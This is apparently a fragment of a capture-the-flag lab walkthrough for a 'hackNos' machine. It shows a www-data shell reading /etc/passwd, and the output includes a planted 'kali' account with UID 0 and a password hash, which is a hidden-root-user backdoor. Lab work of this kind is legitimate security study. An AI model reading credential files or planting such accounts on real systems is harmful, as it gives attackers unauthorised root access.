 www-data@hackNos:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
kali:$1$kali$rTKC3T7YoKUWKvJ1E.YmH.:0:0:root:/root:/bin/bash
www-data@hackNos:/var/www/html$ ^C sent 277, rcvd 5429